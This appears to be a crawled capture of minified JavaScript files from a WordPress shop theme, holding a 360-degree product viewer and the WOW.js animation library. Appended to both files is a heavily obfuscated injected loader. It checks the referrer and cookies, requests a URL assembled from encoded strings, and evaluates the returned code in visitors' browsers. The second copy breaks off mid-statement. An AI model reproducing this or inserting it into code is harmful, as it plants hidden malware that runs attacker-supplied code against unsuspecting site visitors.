Date).getTime(),t.pointerStartPosX=n.getPointerEvent(e).pageX))},n.refresh=function(){0===t.ticker&&(t.ticker=setInterval(n.render,Math.round(1e3/t.framerate)))},n.render=function(){var e;t.currentFrame!==t.endFrame?(e=t.endFrame<t.currentFrame?Math.floor(.1*(t.endFrame-t.currentFrame)):Math.ceil(.1*(t.endFrame-t.currentFrame)),n.hidePreviousFrame(),t.currentFrame+=e,n.showCurrentFrame(),n.$el.trigger("frameIndexChanged",[n.getNormalizedCurrentFrame(),t.totalFrames])):(window.clearInterval(t.ticker),t.ticker=0)},n.hidePreviousFrame=function(){o[n.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},n.showCurrentFrame=function(){o[n.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},n.getNormalizedCurrentFrame=function(){var e,a;return t.disableWrap?(e=Math.min(t.currentFrame,t.totalFrames-(t.zeroBased?1:0)),a=Math.min(t.endFrame,t.totalFrames-(t.zeroBased?1:0)),e=Math.max(e,t.zeroBased?0:1),a=Math.max(a,t.zeroBased?0:1),t.currentFrame=e,t.endFrame=a):(e=Math.ceil(t.currentFrame%t.totalFrames),0>e&&(e+=t.totalFrames-(t.zeroBased?1:0))),e},n.getCurrentFrame=function(){return t.currentFrame},n.responsive=function(){t.responsive&&n.$el.css({height:n.$el.find(".current-image").first().css("height"),width:n.$el.find(".current-image").first().css("width")})},n.zeroPad=function(e){function a(e,a){var r=e.toString();if(t.zeroPadding)for(;r.length<a;)r="0"+r;return r}var r=Math.log(t.totalFrames)/Math.LN10,n=1e3,o=Math.round(r*n)/n,i=Math.floor(o)+1;return a(e,i)},n.browser={},n.browser.isIE=function(){if("undefined"==typeof navigator.userAgentData)return!1;var e=-1;if("Microsoft Internet Explorer"===navigator.appName){var a=navigator.userAgent,r=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})");null!==r.exec(a)&&(e=parseFloat(RegExp.$1))}return-1!==e},n.getConfig=function(){return t},e.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},onDragStart:function(){},onDragStop:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},n.init()},e.fn.ThreeSixty=function(a){return Object.create(new e.ThreeSixty(this,a))}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){"use strict";function a(){}return a.prototype=e,new a}),jQuery(document).ready(function(e){"use strict";e("body").on("click",".nasa-360-degree-popup",function(){e("body").trigger("nasa_before_popup_360_degree"),e("body").trigger("ns_magnific_popup_close"),e(".black-window").fadeIn(400).addClass("desk-window");var a=e(".nasa-product-360-degree");e(a).addClass("ns-360-degree-ready"),setTimeout(function(){e(a).addClass("ns-actived")},20),e("body").hasClass("ovhd")||e("body").addClass("ovhd")}),e("body").on("click mousedown touchstart",".close-360-degree",function(){var a=e(".nasa-product-360-degree");e(a).addClass("ns-removing"),e(".black-window").fadeOut(400).removeClass("desk-window"),e("body").removeClass("ovhd"),setTimeout(function(){e(a).removeClass("ns-actived ns-removing ns-360-degree-ready")},400)}),e("body").on("nasa_before_popup_360_degree",function(){if(e("#nasa-360-degree").length&&e(".nasa-product-360-degree").find(".nasa-threesixty").length<=0){var a=[],r=JSON.parse(e("#nasa-360-degree").attr("data-imgs"));if(r&&e.each(r,function(e,r){a.push(r)}),a.length){var t=parseInt(e("#nasa-360-degree").attr("data-height")),n=parseInt(e("#nasa-360-degree").attr("data-width"));e(".nasa-threesixty-wrap").length<=0&&(e(".nasa-product-360-degree").append('<div class="nasa-threesixty"><a class="nasa-stclose close-360-degree" href="javascript:void(0);"></a><div class="spinner"><span>0%</span></div><ul class="nasa-threesixty_images"></ul></div>'),e(".nasa-threesixty").ThreeSixty({totalFrames:a.length,endFrame:a.length,currentFrame:1,imgList:".nasa-threesixty_images",progress:".spinner",imgArray:a,height:t,width:n,responsive:!0,navigation:!0}))}}})});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js
body_size: 6121
content:
(function(){var t,e,n,i,o,s=function(t,e){return function(){return t.apply(e,arguments)}},r=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};e=function(){function t(){}return t.prototype.extend=function(t,e){var n,i;for(n in e)i=e[n],null==t[n]&&(t[n]=i);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.addEvent=function(t,e,n){return null!=t.addEventListener?t.addEventListener(e,n,!1):null!=t.attachEvent?t.attachEvent("on"+e,n):t[e]=n},t.prototype.removeEvent=function(t,e,n){return null!=t.removeEventListener?t.removeEventListener(e,n,!1):null!=t.detachEvent?t.detachEvent("on"+e,n):delete t[e]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),n=this.WeakMap||this.MozWeakMap||(n=function(){function t(){this.keys=[],this.values=[]}return t.prototype.get=function(t){var e,n,i,o,s;for(s=this.keys,e=i=0,o=s.length;o>i;e=++i)if(n=s[e],n===t)return this.values[e]},t.prototype.set=function(t,e){var n,i,o,s,r;for(r=this.keys,n=o=0,s=r.length;s>o;n=++o)if(i=r[n],i===t)return void(this.values[n]=e);return this.keys.push(t),this.values.push(e)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),i=this.getComputedStyle||function(t){return this.getPropertyValue=function(e){var n;return"float"===e&&(e="styleFloat"),o.test(e)&&e.replace(o,function(t,e){return e.toUpperCase()}),(null!=(n=t.currentStyle)?n[e]:void 0)||null},this},o=/(\-([a-z]){1})/g,this.WOW=function(){function o(t){null==t&&(t={}),this.scrollCallback=s(this.scrollCallback,this),this.scrollHandler=s(this.scrollHandler,this),this.start=s(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),this.animationNameCache=new n}return o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},o.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var e,n,i,o;if(this.stopped=!1,this.boxes=function(){var t,n,i,o;for(i=this.element.querySelectorAll("."+this.config.boxClass),o=[],t=0,n=i.length;n>t;t++)e=i[t],o.push(e);return o}.call(this),this.all=function(){var t,n,i,o;for(i=this.boxes,o=[],t=0,n=i.length;n>t;t++)e=i[t],o.push(e);return o}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(o=this.boxes,n=0,i=o.length;i>n;n++)e=o[n],this.applyStyle(e,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new t(function(t){return function(e){var n,i,o,s,r;for(r=[],o=0,s=e.length;s>o;o++)i=e[o],r.push(function(){var t,e,o,s;for(o=i.addedNodes||[],s=[],t=0,e=o.length;e>t;t++)n=o[t],s.push(this.doSync(n));return s}.call(t));return r}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(){return t.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(t){var e,n,i,o,s;if(null==t&&(t=this.element),1===t.nodeType){for(t=t.parentNode||t,o=t.querySelectorAll("."+this.config.boxClass),s=[],n=0,i=o.length;i>n;n++)e=o[n],r.call(this.all,e)<0?(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),s.push(this.scrolled=!0)):s.push(void 0);return s}},o.prototype.show=function(t){return this.applyStyle(t),t.className=""+t.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(t):void 0},o.prototype.applyStyle=function(t,e){var n,i,o;return i=t.getAttribute("data-wow-duration"),n=t.getAttribute("data-wow-delay"),o=t.getAttribute("data-wow-iteration"),this.animate(function(s){return function(){return s.customStyle(t,e,i,n,o)}}(this))},o.prototype.animate=function(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),o.prototype.resetStyle=function(){var t,e,n,i,o;for(i=this.boxes,o=[],e=0,n=i.length;n>e;e++)t=i[e],o.push(t.style.visibility="visible");return o},o.prototype.customStyle=function(t,e,n,i,o){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",n&&this.vendorSet(t.style,{animationDuration:n}),i&&this.vendorSet(t.style,{animationDelay:i}),o&&this.vendorSet(t.style,{animationIterationCount:o}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(t,e){var n,i,o,s;s=[];for(n in e)i=e[n],t[""+n]=i,s.push(function(){var e,s,r,a;for(r=this.vendors,a=[],e=0,s=r.length;s>e;e++)o=r[e],a.push(t[""+o+n.charAt(0).toUpperCase()+n.substr(1)]=i);return a}.call(this));return s},o.prototype.vendorCSS=function(t,e){var n,o,s,r,a,l;for(o=i(t),n=o.getPropertyCSSValue(e),l=this.vendors,r=0,a=l.length;a>r;r++)s=l[r],n=n||o.getPropertyCSSValue("-"+s+"-"+e);return n},o.prototype.animationName=function(t){var e;try{e=this.vendorCSS(t,"animation-name").cssText}catch(n){e=i(t).getPropertyValue("animation-name")}return"none"===e?"":e},o.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},o.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var t;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,n,i,o;for(i=this.boxes,o=[],e=0,n=i.length;n>e;e++)t=i[e],t&&(this.isVisible(t)?this.show(t):o.push(t));return o}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(t){for(var e;void 0===t.offsetTop;)t=t.parentNode;for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e},o.prototype.isVisible=function(t){var e,n,i,o,s;return n=t.getAttribute("data-wow-offset")||this.config.offset,s=window.pageYOffset,o=s+Math.min(this.element.clientHeight,this.util().innerHeight())-n,i=this.offsetTop(t),e=i+t.clientHeight,o>=i&&e>=s},o.prototype.util=function(){return null!=this._util?this._util:this._util=new e},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o}()}).call(this);var wow_enable=!1;jQuery(document).ready(function(t){"use strict";t("body").hasClass("nasa-enable-wow")&&(wow_enable=!0,(new WOW).init()),t("body").on("nasa_after_changed_tab_content",function(e,n){if("undefined"!=typeof wow_enable&&wow_enable&&t(n).length){var i=t(n).find(".nasa-slick-slider");t(i).length&&("undefined"!=typeof wow_enable&&wow_enable&&t(i).find(".wow").length&&t(i).find(".wow").each(function(){t(this).hasClass("animated")||t(this).addClass("animated")}),t("body").trigger("nasa_unslick",[i]),t("body").trigger("nasa_load_slick_slider"));var o=10,s=!1;t(n).find(".nasa-slick-slider .wow").length&&(t(n).find(".nasa-slick-slider .wow").removeClass("nasa-visible"),s=!0),setTimeout(function(){t(n).find(".wow").css({"animation-name":"fadeInUp",visibility:"visible",opacity:0})},5),t(n).find(".wow").each(function(){var e=t(this);o+=parseInt(t(e).attr("data-wow-delay")),setTimeout(function(){s&&t(e).addClass("nasa-visible"),t(e).animate({opacity:1},100)},o)})}e.preventDefault()})});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new 